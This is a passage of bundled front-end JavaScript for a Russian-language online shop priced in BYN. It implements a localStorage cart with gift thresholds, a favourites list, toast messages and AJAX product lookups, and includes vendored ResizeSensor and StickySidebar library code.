            console.log("close");
          }
        }
      }
    }
  });
}
var index$2 = "";
var style$2 = "";
function libToast(mes = "\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043E\u0448\u0438\u0431\u043A\u0430", toast = "danger") {
  switch (toast) {
    case "ok":
      $$1("#toast").append(`<div class="t-ok">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-ok")[0].remove();
      }, 6e3);
      break;
    case "error":
      $$1("#toast").append(`<div class="t-error">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-error")[0].remove();
      }, 6e3);
      break;
    case "danger":
      $$1("#toast").append(`<div class="t-danger">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-danger")[0].remove();
      }, 6e3);
      break;
    case "info":
      $$1("#toast").append(`<div class="t-info">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-info")[0].remove();
      }, 6e3);
      break;
    default:
      console.log("libToast \u043F\u0443\u0441\u0442\u043E\u0439");
      break;
  }
}
class CartModal {
  constructor(favourites2) {
    __publicField(this, "cart", localStorage.cart ? JSON.parse(localStorage.cart) : {
      products: {},
      gift: {},
      totalCount: 0,
      totalPrice: 0
    });
    __publicField(this, "productAdditional", "");
    this.favourites = favourites2;
  }
  cartAdditionalRender(id, products) {
    return __async(this, null, function* () {
      let additional = yield kitProducts(products);
      let html2 = "";
      if (additional.length) {
        additional = additional.forEach((product) => {
          html2 += `<a href="${product.link}">${product.title}</a>`;
        });
      }
      html2 = `<div class="cart-item__additional-product">\u0412 \u043A\u043E\u043C\u043F\u043B\u0435\u043A\u0442\u0435: ${html2}</div>`;
      $$1('#cart [data-cart-id="' + id + '"]').find(".cart-item__info-additional").html(html2);
    });
  }
  cartProductsRender() {
    let products = "";
    this.cart.totalCount = 0;
    this.cart.totalPrice = 0;
    Object.keys(this.cart.products).forEach((key) => {
      let product = this.cart.products[key];
      const useCount = (count) => `
			<div class="cart-item__count">
				<div class="cart-item__count-btn" onclick="cart.minusCartProduct('${key}')">
					<img src="/img/svg/icon/minus-square.svg" lazyload="lazy" alt="">
				</div>
				<div class="cart-item__count-text">${count}</div>
				<div class="cart-item__count-btn" onclick="cart.pluseCartProduct('${key}')">
					<img src="/img/svg/icon/add-square.svg" lazyload="lazy" alt="">
				</div>
			</div>`;
      products += `
			<li data-cart-id="${key}" class="cart-item">
				<a href="${product.link}" class="cart-item__img">
					<div class="cart-item__img-box">
						<img src="${product.img}" alt="">
						${product.color ? `<span class="box-color" style="background-color: ${product.color}"></span>` : ""}
					</div>
				</a>
				<div class="cart-item__info">
					<a href="${product.link}" class="cart-item__info-title">${product.title}</a>
					
					${product.additional.length ? `
					<div class="cart-item__info-additional">
						${this.cartAdditionalRender(key, product.additional) == "[object Promise]" ? '<img src="/img/svg/icon/loader.svg" width="14" height="14" style="width: 14px; height: 14px;">' : ""}
					</div>
					` : ""}

					<div class="price-content cart-item__price">
						<div class="price-content__price">${product.price} BYN</div>
						${+product.price_old ? `<div><div class="price-content__price-old">${product.price_old}</div></div>` : ""}
					</div>

						${!product.additional.length ? useCount(product.count) : ""}
						
						<div class="cart-item__delete" onclick="cart.deleteCartProduct('${key}');">
							<img src="/img/svg/icon/trash.svg" alt="">
						</div>
				</div>
			</li>
			`;
      product.total = +product.price * +product.count;
    });
    Object.keys(this.cart.products).forEach((key) => {
      this.cart.totalCount += this.cart.products[key].count;
      this.cart.totalPrice += this.cart.products[key].total;
    });
    return products;
  }
  addCartProduct(_0) {
    return __async(this, arguments, function* (productId, arr = [], price = "0", color = "") {
      const product = yield ajaxProduct(productId);
      if (product === null) {
        libToast("\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430  \u043E\u0448\u0438\u0431\u043A\u0430", "error");
        return false;
      }
      if (this.cart.products[productId] == void 0) {
        if (!arr.length) {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
        } else {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
          this.cart.products[productId].price = price;
        }
      } else {
        if (!arr.length) {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: this.cart.products[productId].count + 1
          });
        } else {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
          this.cart.products[productId].price = price;
          this.cart.products[productId].price_old = "0";
        }
      }
      this.cartRender();
    });
  }
  deleteCartProduct(productId) {
    delete this.cart.products[productId];
    this.cartRender();
  }
  deleteCartProductAll() {
    this.cart = {
      products: {},
      gift: {},
      totalCount: 0,
      totalPrice: 0
    };
    this.cartRender();
  }
  pluseCartProduct(productId) {
    this.cart.products[productId].count++;
    this.cartRender();
  }
  minusCartProduct(productId) {
    if (this.cart.products[productId].count > 1) {
      this.cart.products[productId].count--;
    }
    this.cartRender();
  }
  giftRender() {
    let gift = "";
    if (Object.keys(this.cart.gift).length) {
      Object.keys(this.cart.gift).forEach((id) => {
        gift += `
			<li data-gift-id="${id}" class="cart-item">
				<a href="${this.cart.gift[id].link}" class="cart-item__img">
					<div class="cart-item__img-box">
						<img src="${this.cart.gift[id].img}" alt="">
					</div>
				</a>
				<div class="cart-item__info">
					<a href="${this.cart.gift[id].link}" class="cart-item__info-title">${this.cart.gift[id].title}</a>
					<span class="gift-text-red">\u041F\u043E\u0434\u0430\u0440\u043E\u043A</span>
					<div class="cart-item__delete" onclick="cart.deleteCartProductGift(${id})">
						<img src="/img/svg/icon/trash.svg" alt="">
					</div>
				</div>
			</li>`;
      });
    }
    return gift;
  }
  cartRender() {
    const minPriceGift = 45;
    const middlePriceGift = 90;
    const maxPriceGift = 135;
    $$1("[data-cart-render]").html(`
			${this.cartProductsRender()}
		`);
    if (this.cart.totalPrice === 0) {
      $$1(".cart-additional-products").addClass("hidden");
      $$1(".gift").addClass("hidden");
      $$1(".cart-modal .lib-modal__content-footer").addClass("hidden");
      $$1(".cart-clear").removeClass("hidden");
      $$1(".cart-modal .lib-modal__content-header-title").removeClass("cart-title").html("\u0423\u043F\u0441! \u041A\u043E\u0440\u0437\u0438\u043D\u0430 \u043F\u0443\u0441\u0442\u0430");
      this.cart.gift = {};
    } else {
      $$1(".cart-additional-products").removeClass("hidden");
      $$1(".gift").removeClass("hidden");
      $$1(".cart-modal .lib-modal__content-footer").removeClass("hidden");
      $$1(".cart-clear").addClass("hidden");
      $$1(".cart-modal .lib-modal__content-header-title").addClass("cart-title");
    }
    $$1(".cart-modal .lib-modal__content-footer .cart-price-block").html(`
			<div class="price-content__price">${this.cart.totalPrice.toFixed(2)} BYN</div>
		`);
    $$1(".cart-modal .cart-title").html(`${this.countProducts()} \u043D\u0430 ${this.cart.totalPrice.toFixed(2)} BYN`);
    $$1(".gift-item").each(function() {
      let giftItem = $$1(this).children(".add-gift-block");
      let giftItemId = $$1(this).data("gift-id");
      if (+giftItem.data("gift-total") <= +cart.cart.totalPrice) {
        giftItem.html(`
				<div class="btn" onclick="cart.addCartProductGift(${giftItemId})">\u0412\u044B\u0431\u0440\u0430\u0442\u044C</div>
				`);
      } else {
        giftItem.html(`
				<div class="btn btn-gray"><img src="/img/svg/icon/cart2.svg" alt=""><span>&gt; \u043E\u0442 ${giftItem.data("gift-total").toFixed(2)}BYN</span></div>
				`);
        if (cart.cart.gift[giftItemId] !== void 0) {
          delete cart.cart.gift[giftItemId];
        }
      }
    });
    if (+this.cart.totalPrice >= minPriceGift) {
      $$1(".cart-modal .gift").addClass("gift--active").removeClass("gift--middle gift--max");
      if (Object.keys(this.cart.gift).length) {
        console.log(this.cart.gift, "this.cart.gift");
        $$1(".cart-modal .gift-block").html(`<div class="gift__text">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>`);
        $$1(".cart-modal .gift").addClass("gift--end");
      } else {
        $$1(".cart-modal .gift-block").html(`
				<div class="gift__text">\u0412\u044B\u0431\u0440\u0430\u0442\u044C \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>
				`);
        $$1(".cart-modal .gift").removeClass("gift--end");
      }
    } else {
      $$1(".cart-modal .gift").removeClass("gift--active").removeClass("gift--middle gift--max");
      $$1(".cart-modal .gift-block").html(`
				<div class="gift__text">\u041F\u043E\u0442\u0440\u0430\u0442\u0438\u0442\u0435 \u0435\u0449\u0451 ${(minPriceGift - this.cart.totalPrice).toFixed(2)}BYN <br>
			\u0438 \u043F\u043E\u043B\u0443\u0447\u0438\u0442\u0435 \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>
				<div class="gift__btn" onclick="libModalOpen('gift')">\u041F\u043E\u0441\u043C\u043E\u0442\u0440\u0435\u0442\u044C \u043F\u043E\u0434\u0430\u0440\u043A\u0438</div>
			`);
    }
    if (+this.cart.totalPrice >= middlePriceGift) {
      $$1(".cart-modal .gift").addClass("gift--middle");
    }
    if (+this.cart.totalPrice >= maxPriceGift) {
      $$1(".cart-modal .gift").addClass("gift--max");
    }
    $$1("#gift").html(`
			${this.giftRender()}
		`);
    if (Object.keys(this.cart.gift).length > 0) {
      $$1("#gift-modal .add-gift-block").html(`
			<div class="btn btn-gray">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>
			`);
    }
    if (+this.cart.totalCount > 0 || Object.keys(this.cart.gift).length > 0) {
      $$1('.menu-button [data-modal="cart"] small').text("" + (+this.cart.totalCount + +Object.keys(this.cart.gift).length));
      $$1('.menu-button [data-modal="cart"] small').removeClass("d-none");
    } else {
      $$1('.menu-button [data-modal="cart"] small').text("");
      $$1('.menu-button [data-modal="cart"] small').addClass("d-none");
    }
    localStorage.cart = JSON.stringify(this.cart);
    favourites.favouritesRender();
  }
  countProducts() {
    if (Object.keys(this.cart.products).length % 100 < 20 && Object.keys(this.cart.products).length % 100 > 10) {
      return Object.keys(this.cart.products).length + " \u0442\u043E\u0432\u0430\u0440\u043E\u0432";
    }
    switch (Object.keys(this.cart.products).length % 10) {
      case 1:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440`;
      case 2:
      case 3:
      case 4:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440\u0430`;
      default:
        return `${Object.keys(this.cart.products).length} \u0442\u043E\u0432\u0430\u0440\u043E\u0432`;
    }
  }
  addCartProductGift(productId) {
    return __async(this, null, function* () {
      if (this.cart.gift[productId] == void 0) {
        const gift = yield ajaxProduct(productId);
        if (gift !== null) {
          this.cart.gift[productId] = {
            title: gift.title,
            img: gift.img,
            link: gift.link
          };
        }
      }
      this.cartRender();
    });
  }
  deleteCartProductGift(productId) {
    delete this.cart.gift[productId];
    this.cartRender();
  }
}
if (localStorage.cart == void 0) {
  localStorage.cart = JSON.stringify({
    products: {},
    gift: {},
    totalCount: 0,
    totalPrice: 0
  });
}
window.giftActive = function() {
  $$1(".cart-modal .gift").addClass("gift--active");
  if (Object.keys(cart.cart.gift).length > 0) {
    $$1(".gift-block").html(`<div class="gift__text">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>`);
  } else {
    $$1(".gift-block").html(`<div class="gift__text">\u0412\u044B\u0431\u0435\u0440\u0438\u0442\u0435 \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>`);
  }
};
$$1(".gift").on("click", function() {
  if ($$1(this).hasClass("gift--active")) {
    libModalOpen("gift");
  }
});
function ajaxProduct(productId) {
  return __async(this, null, function* () {
    libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u044F\u0435\u0442\u0441\u044F \u0432 \u043A\u043E\u0440\u0437\u0438\u043D\u0443", "info");
    const data = {
      "action": "ajaxProduct",
      "product_id": productId
    };
    const product = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST",
      success: function(data2) {
        libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u043A\u043E\u0440\u0437\u0438\u043D\u0443", "ok");
        return data2;
      },
      error: function(data2) {
        libToast("\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043E\u0448\u0438\u0431\u043A\u0430", "error");
        return null;
      }
    });
    return product;
  });
}
function kitProducts(productId) {
  return __async(this, null, function* () {
    const data = {
      "action": "kitProducts",
      "product_id": JSON.stringify(productId)
    };
    const products = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST"
    }).done(function(res) {
      return res;
    }).fail(function(res) {
      return null;
    });
    return products;
  });
}
var index$1 = "";
class FavouritesModal {
  constructor() {
    __publicField(this, "favourites", localStorage.favourites ? JSON.parse(localStorage.favourites) : {
      products: {}
    });
  }
  addFavouritesProduct(productId, smoke = false) {
    return __async(this, null, function* () {
      if (this.favourites.products[productId] == void 0) {
        this.favourites.products[productId] = yield ajaxProductFavorite(productId);
      } else {
        this.favourites.products[productId].count++;
      }
      this.favouritesRender();
    });
  }
  deleteFavouritesProduct(productId) {
    delete this.favourites.products[productId];
    this.favouritesRender();
  }
  favouritesCartActive(id, product) {
    const cart2 = JSON.parse(localStorage.cart);
    let btnRender = "";
    if (product !== void 0) {
      if (product.smoke) {
        btnRender = `<a href="${product.link}" target="_blank" class="btn btn--small btn--red btn--smoke flex items-center">\u041F\u043E\u0441\u043C\u043E\u0442\u0440\u0435\u0442\u044C</a>`;
      } else {
        btnRender = `<button class="btn btn--small btn--red" onclick="cart.addCartProduct(${id}); favourites.deleteFavouritesProduct(${id});">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0443</button>`;
      }
    }
    Object.keys(cart2.products).forEach((key) => {
      if (id === key) {
        btnRender = `<button class="btn btn--small btn--red btn-gray" onclick="libModalCloseAll(); libModalOpen('cart')">\u0412 \u043A\u043E\u0440\u0437\u0438\u043D\u0435</button>`;
      }
    });
    return btnRender;
  }
  favouritesProductsRender() {
    let products = "";
    Object.keys(this.favourites.products).forEach((key) => {
      let product = this.favourites.products[key];
      products += `
			<li class="favourites-block__item" data-favourites-id="${key}">
				<a href="${product.link}" class="favourites-block__item-img">
					<img src="${product.img}" alt="">
				</a>
				<div class="favourites-block__item-container">
					<div class="favourites-block__item-info">
						<a href="${product.link}" class="favourites-block__item-info-title">${product.title}</a>

						<div class="text-xs">${product.discription}</div>
					</div>

					<div class="favorites-block-container">
						
						<div class="price-content items-end">
						${+product.price_old ? `<div>
						<div class="price-content__price-old">${product.price_old}</div></div>` : ""}
						<div class="price-content__price">${product.price} BYN</div>
						</div>
						<div class="favourites-block__item-btn flex items-end justify-end">
							<div class="flex items-end items-stretch">
							
								${this.favouritesCartActive(key, product)}

								<button class="btn btn--small btn-gray ml-2" onclick="favourites.deleteFavouritesProduct(${key})">
								<img src="/img/svg/icon/trash.svg" width="21" height="21" alt="trash"></button>
							</div>
						</div>
					</div>
				</div>
			</li>
			`;
    });
    return products;
  }
  favouritesRender() {
    $$1("#favourites").html(`
			${this.favouritesProductsRender()}
		`);
    if (Object.keys(this.favourites.products).length === 0) {
      $$1(".favourites-render-block").addClass("hidden");
      $$1(".favourites-clear").removeClass("hidden");
      $$1(".favourites-modal .favourites-title").html("\u0418\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0433\u043E \u043D\u0435\u0442");
    } else {
      $$1(".favourites-render-block").removeClass("hidden");
      $$1(".favourites-clear").addClass("hidden");
      $$1(".favourites-modal .favourites-title").html("\u0418\u0437\u0431\u0440\u0430\u043D\u043D\u044B\u0435");
    }
    if (Object.keys(this.favourites.products).length > 0) {
      $$1('.menu-button [data-modal="favourites"] small').html(Object.keys(this.favourites.products).length).removeClass("hidden");
    } else {
      $$1('.menu-button [data-modal="favourites"] small').html("").addClass("hidden");
    }
    this.favouritesCartActive();
    localStorage.favourites = JSON.stringify(this.favourites);
  }
}
if (localStorage.favourites == void 0) {
  localStorage.favourites = JSON.stringify({
    products: {}
  });
}
function ajaxProductFavorite(productId) {
  return __async(this, null, function* () {
    const data = {
      "action": "ajaxProductFavorite",
      "product_id": productId
    };
    const product = yield $$1.ajax({
      url: "/wp-admin/admin-ajax.php",
      data,
      type: "POST",
      success: function(data2) {
        console.log(data2);
        return data2;
      },
      error: function(data2) {
        console.log(data2);
        return null;
      }
    });
    console.log(product);
    libToast("\u0422\u043E\u0432\u0430\u0440 \u0434\u043E\u0431\u0430\u0432\u043B\u0435\u043D \u0432 \u0438\u0437\u0431\u0440\u0430\u043D\u043D\u043E\u0435", "ok");
    return product;
  });
}
var style$1 = "";
$$1(".accordion-item .accordion-title").click(function() {
  const parent2 = $$1(this).parents(".accordion-item");
  parent2.hasClass("accordion--open") ? parent2.removeClass("accordion--open") : parent2.addClass("accordion--open");
});
(function(root, factory) {
  if (typeof define === "function" && define.amd) {
    define(factory);
  } else if (typeof exports === "object") {
    module.exports = factory();
  } else {
    root.ResizeSensor = factory();
  }
})(typeof window !== "undefined" ? window : globalThis, function() {
  if (typeof window === "undefined") {
    return null;
  }
  var globalWindow = typeof window != "undefined" && window.Math == Math ? window : typeof self != "undefined" && self.Math == Math ? self : Function("return this")();
  var requestAnimationFrame2 = globalWindow.requestAnimationFrame || globalWindow.mozRequestAnimationFrame || globalWindow.webkitRequestAnimationFrame || function(fn) {
    return globalWindow.setTimeout(fn, 20);
  };
  var cancelAnimationFrame = globalWindow.cancelAnimationFrame || globalWindow.mozCancelAnimationFrame || globalWindow.webkitCancelAnimationFrame || function(timer) {
    globalWindow.clearTimeout(timer);
  };
  function forEachElement(elements, callback) {
    var elementsType = Object.prototype.toString.call(elements);
    var isCollectionTyped = "[object Array]" === elementsType || "[object NodeList]" === elementsType || "[object HTMLCollection]" === elementsType || "[object Object]" === elementsType || "undefined" !== typeof jQuery && elements instanceof jQuery || "undefined" !== typeof Elements && elements instanceof Elements;
    var i = 0, j = elements.length;
    if (isCollectionTyped) {
      for (; i < j; i++) {
        callback(elements[i]);
      }
    } else {
      callback(elements);
    }
  }
  function getElementSize(element) {
    if (!element.getBoundingClientRect) {
      return {
        width: element.offsetWidth,
        height: element.offsetHeight
      };
    }
    var rect = element.getBoundingClientRect();
    return {
      width: Math.round(rect.width),
      height: Math.round(rect.height)
    };
  }
  function setStyle(element, style2) {
    Object.keys(style2).forEach(function(key) {
      element.style[key] = style2[key];
    });
  }
  var ResizeSensor2 = function(element, callback) {
    var lastAnimationFrameForInvisibleCheck = 0;
    function EventQueue() {
      var q = [];
      this.add = function(ev) {
        q.push(ev);
      };
      var i, j;
      this.call = function(sizeInfo) {
        for (i = 0, j = q.length; i < j; i++) {
          q[i].call(this, sizeInfo);
        }
      };
      this.remove = function(ev) {
        var newQueue = [];
        for (i = 0, j = q.length; i < j; i++) {
          if (q[i] !== ev)
            newQueue.push(q[i]);
        }
        q = newQueue;
      };
      this.length = function() {
        return q.length;
      };
    }
    function attachResizeEvent(element2, resized) {
      if (!element2)
        return;
      if (element2.resizedAttached) {
        element2.resizedAttached.add(resized);
        return;
      }
      element2.resizedAttached = new EventQueue();
      element2.resizedAttached.add(resized);
      element2.resizeSensor = document.createElement("div");
      element2.resizeSensor.dir = "ltr";
      element2.resizeSensor.className = "resize-sensor";
      var style2 = {
        pointerEvents: "none",
        position: "absolute",
        left: "0px",
        top: "0px",
        right: "0px",
        bottom: "0px",
        overflow: "hidden",
        zIndex: "-1",
        visibility: "hidden",
        maxWidth: "100%"
      };
      var styleChild = {
        position: "absolute",
        left: "0px",
        top: "0px",
        transition: "0s"
      };
      setStyle(element2.resizeSensor, style2);
      var expand = document.createElement("div");
      expand.className = "resize-sensor-expand";
      setStyle(expand, style2);
      var expandChild = document.createElement("div");
      setStyle(expandChild, styleChild);
      expand.appendChild(expandChild);
      var shrink = document.createElement("div");
      shrink.className = "resize-sensor-shrink";
      setStyle(shrink, style2);
      var shrinkChild = document.createElement("div");
      setStyle(shrinkChild, styleChild);
      setStyle(shrinkChild, { width: "200%", height: "200%" });
      shrink.appendChild(shrinkChild);
      element2.resizeSensor.appendChild(expand);
      element2.resizeSensor.appendChild(shrink);
      element2.appendChild(element2.resizeSensor);
      var computedStyle = window.getComputedStyle(element2);
      var position = computedStyle ? computedStyle.getPropertyValue("position") : null;
      if ("absolute" !== position && "relative" !== position && "fixed" !== position && "sticky" !== position) {
        element2.style.position = "relative";
      }
      var dirty = false;
      var rafId = 0;
      var size = getElementSize(element2);
      var lastWidth = 0;
      var lastHeight = 0;
      var initialHiddenCheck = true;
      lastAnimationFrameForInvisibleCheck = 0;
      var resetExpandShrink = function() {
        var width = element2.offsetWidth;
        var height = element2.offsetHeight;
        expandChild.style.width = width + 10 + "px";
        expandChild.style.height = height + 10 + "px";
        expand.scrollLeft = width + 10;
        expand.scrollTop = height + 10;
        shrink.scrollLeft = width + 10;
        shrink.scrollTop = height + 10;
      };
      var reset = function() {
        if (initialHiddenCheck) {
          var invisible = element2.offsetWidth === 0 && element2.offsetHeight === 0;
          if (invisible) {
            if (!lastAnimationFrameForInvisibleCheck) {
              lastAnimationFrameForInvisibleCheck = requestAnimationFrame2(function() {
                lastAnimationFrameForInvisibleCheck = 0;
                reset();
              });
            }
            return;
          } else {
            initialHiddenCheck = false;
          }
        }
        resetExpandShrink();
      };
      element2.resizeSensor.resetSensor = reset;
      var onResized = function() {
        rafId = 0;
        if (!dirty)
          return;
        lastWidth = size.width;
        lastHeight = size.height;
        if (element2.resizedAttached) {
          element2.resizedAttached.call(size);
        }
      };
      var onScroll2 = function() {
        size = getElementSize(element2);
        dirty = size.width !== lastWidth || size.height !== lastHeight;
        if (dirty && !rafId) {
          rafId = requestAnimationFrame2(onResized);
        }
        reset();
      };
      var addEvent = function(el, name, cb) {
        if (el.attachEvent) {
          el.attachEvent("on" + name, cb);
        } else {
          el.addEventListener(name, cb);
        }
      };
      addEvent(expand, "scroll", onScroll2);
      addEvent(shrink, "scroll", onScroll2);
      lastAnimationFrameForInvisibleCheck = requestAnimationFrame2(function() {
        lastAnimationFrameForInvisibleCheck = 0;
        reset();
      });
    }
    forEachElement(element, function(elem) {
      attachResizeEvent(elem, callback);
    });
    this.detach = function(ev) {
      if (lastAnimationFrameForInvisibleCheck) {
        cancelAnimationFrame(lastAnimationFrameForInvisibleCheck);
        lastAnimationFrameForInvisibleCheck = 0;
      }
      ResizeSensor2.detach(element, ev);
    };
    this.reset = function() {
      if (element.resizeSensor.resetSensor) {
        element.resizeSensor.resetSensor();
      }
    };
  };
  ResizeSensor2.reset = function(element) {
    forEachElement(element, function(elem) {
      if (element.resizeSensor.resetSensor) {
        elem.resizeSensor.resetSensor();
      }
    });
  };
  ResizeSensor2.detach = function(element, ev) {
    forEachElement(element, function(elem) {
      if (!elem)
        return;
      if (elem.resizedAttached && typeof ev === "function") {
        elem.resizedAttached.remove(ev);
        if (elem.resizedAttached.length())
          return;
      }
      if (elem.resizeSensor) {
        if (elem.contains(elem.resizeSensor)) {
          elem.removeChild(elem.resizeSensor);
        }
        delete elem.resizeSensor;
        delete elem.resizedAttached;
      }
    });
  };
  if (typeof MutationObserver !== "undefined") {
    var observer = new MutationObserver(function(mutations) {
      for (var i in mutations) {
        if (mutations.hasOwnProperty(i)) {
          var items = mutations[i].addedNodes;
          for (var j = 0; j < items.length; j++) {
            if (items[j].resizeSensor) {
              ResizeSensor2.reset(items[j]);
            }
          }
        }
      }
    });
    document.addEventListener("DOMContentLoaded", function(event) {
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    });
  }
  return ResizeSensor2;
});
/**
 * Sticky Sidebar JavaScript Plugin.
 * @version 3.3.1
 * @author Ahmed Bouhuolia <a.bouhuolia@gmail.com>
 * @license The MIT License (MIT)
 */
const StickySidebar = (() => {
  const EVENT_KEY = ".stickySidebar";
  const DEFAULTS = {
    topSpacing: 0,
    bottomSpacing: 0,
    containerSelector: false,
    innerWrapperSelector: ".inner-wrapper-sticky",
    stickyClass: "is-affixed",
    resizeSensor: true,
    minWidth: false
  };
  class StickySidebar2 {
    constructor(sidebar, options = {}) {
      this.options = StickySidebar2.extend(DEFAULTS, options);
      this.sidebar = "string" === typeof sidebar ? document.querySelector(sidebar) : sidebar;
      if ("undefined" === typeof this.sidebar)
        throw new Error("There is no specific sidebar element.");
      this.sidebarInner = false;
      this.container = this.sidebar.parentElement;
      this.affixedType = "STATIC";
      this.direction = "down";
      this.support = {
        transform: false,
        transform3d: false
      };
      this._initialized = false;
      this._reStyle = false;
      this._breakpoint = false;
      this._resizeListeners = [];
      this.dimensions = {
        translateY: 0,
        topSpacing: 0,
        lastTopSpacing: 0,
        bottomSpacing: 0,
        lastBottomSpacing: 0,
        sidebarHeight: 0,
        sidebarWidth: 0,
        containerTop: 0,
        containerHeight: 0,
        viewportHeight: 0,
        viewportTop: 0,
        lastViewportTop: 0
      };
      ["handleEvent"].forEach((method) => {
        this[method] = this[method].bind(this);
      });
      this.initialize();
    }
    initialize() {
      this._setSupportFeatures();
      if (this.options.innerWrapperSelector) {
        this.sidebarInner = this.sidebar.querySelector(this.options.innerWrapperSelector);
        if (null === this.sidebarInner)
          this.sidebarInner = false;
      }
      if (!this.sidebarInner) {
        let wrapper = document.createElement("div");
        wrapper.setAttribute("class", "inner-wrapper-sticky");
        this.sidebar.appendChild(wrapper);
        while (this.sidebar.firstChild != wrapper)
          wrapper.appendChild(this.sidebar.firstChild);
        this.sidebarInner = this.sidebar.querySelector(".inner-wrapper-sticky");
      }
      if (this.options.containerSelector) {
        let containers = document.querySelectorAll(this.options.containerSelector);
        containers = Array.prototype.slice.call(containers);
        containers.forEach((container, item) => {
          if (!container.contains(this.sidebar))
            return;
          this.container = container;
        });
        if (!containers.length)
          throw new Error("The container does not contains on the sidebar.");
      }
      if ("function" !== typeof this.options.topSpacing)
        this.options.topSpacing = parseInt(this.options.topSpacing) || 0;
      if ("function" !== typeof this.options.bottomSpacing)
        this.options.bottomSpacing = parseInt(this.options.bottomSpacing) || 0;
      this._widthBreakpoint();
      this.calcDimensions();
      this.stickyPosition();
      this.bindEvents();
      this._initialized = true;
    }
    bindEvents() {
      window.addEventListener("resize", this, { passive: true, capture: false });
      window.addEventListener("scroll", this, { passive: true, capture: false });
      this.sidebar.addEventListener("update" + EVENT_KEY, this);
      if (this.options.resizeSensor && "undefined" !== typeof ResizeSensor) {
        new ResizeSensor(this.sidebarInner, this.handleEvent);
        new ResizeSensor(this.container, this.handleEvent);
      }
    }
    handleEvent(event) {
      this.updateSticky(event);
    }
    calcDimensions() {
      if (this._breakpoint)
        return;
      var dims = this.dimensions;
      dims.containerTop = StickySidebar2.offsetRelative(this.container).top;
      dims.containerHeight = this.container.clientHeight;
      dims.containerBottom = dims.containerTop + dims.containerHeight;
      dims.sidebarHeight = this.sidebarInner.offsetHeight;
      dims.sidebarWidth = this.sidebar.offsetWidth;
      dims.viewportHeight = window.innerHeight;
      this._calcDimensionsWithScroll();
    }
    _calcDimensionsWithScroll() {
      var dims = this.dimensions;
      dims.sidebarLeft = StickySidebar2.offsetRelative(this.sidebar).left;
      dims.viewportTop = document.documentElement.scrollTop || document.body.scrollTop;
      dims.viewportBottom = dims.viewportTop + dims.viewportHeight;
      dims.viewportLeft = document.documentElement.scrollLeft || document.body.scrollLeft;
      dims.topSpacing = this.options.topSpacing;
      dims.bottomSpacing = this.options.bottomSpacing;
      if ("function" === typeof dims.topSpacing)
        dims.topSpacing = parseInt(dims.topSpacing(this.sidebar)) || 0;
      if ("function" === typeof dims.bottomSpacing)
        dims.bottomSpacing = parseInt(dims.bottomSpacing(this.sidebar)) || 0;
      if ("VIEWPORT-TOP" === this.affixedType) {
        if (dims.topSpacing < dims.lastTopSpacing) {
          dims.translateY += dims.lastTopSpacing - dims.topSpacing;
          this._reStyle = true;
        }
      } else if ("VIEWPORT-BOTTOM" === this.affixedType) {
        if (dims.bottomSpacing < dims.lastBottomSpacing) {
          dims.translateY += dims.lastBottomSpacing - dims.bottomSpacing;
          this._reStyle = true;
        }
      }
      dims.lastTopSpacing = dims.topSpacing;
      dims.lastBottomSpacing = dims.bottomSpacing;
    }
    isSidebarFitsViewport() {
      return this.dimensions.sidebarHeight < this.dimensions.viewportHeight;
    }
    observeScrollDir() {
      var dims = this.dimensions;
      if (dims.lastViewportTop === dims.viewportTop)
        return;
      var furthest = "down" === this.direction ? Math.min : Math.max;
      if (dims.viewportTop === furthest(dims.viewportTop, dims.lastViewportTop))
        this.direction = "down" === this.direction ? "up" : "down";
    }
    getAffixType() {
      var dims = this.dimensions, affixType = false;
      this._calcDimensionsWithScroll();
      var sidebarBottom = dims.sidebarHeight + dims.containerTop;
      var colliderTop = dims.viewportTop + dims.topSpacing;
      var colliderBottom = dims.viewportBottom - dims.bottomSpacing;
      if ("up" === this.direction) {
        if (colliderTop <= dims.containerTop) {
          dims.translateY = 0;
          affixType = "STATIC";
        } else if (colliderTop <= dims.translateY + dims.containerTop) {
          dims.translateY = colliderTop - dims.containerTop;
          affixType = "VIEWPORT-TOP";
        } else if (!this.isSidebarFitsViewport() && dims.containerTop <= colliderTop) {
          affixType = "VIEWPORT-UNBOTTOM";
        }
      } else {
        if (this.isSidebarFitsViewport()) {
          if (dims.sidebarHeight + colliderTop >= dims.containerBottom) {
            dims.translateY = dims.containerBottom - sidebarBottom;
            affixType = "CONTAINER-BOTTOM";
          } else if (colliderTop >= dims.containerTop) {
            dims.translateY = colliderTop - dims.containerTop;
            affixType = "VIEWPORT-TOP";
          }
        } else {
          if (dims.containerBottom <= colliderBottom) {
            dims.translateY = dims.containerBottom - sidebarBottom;
            affixType = "CONTAINER-BOTTOM";
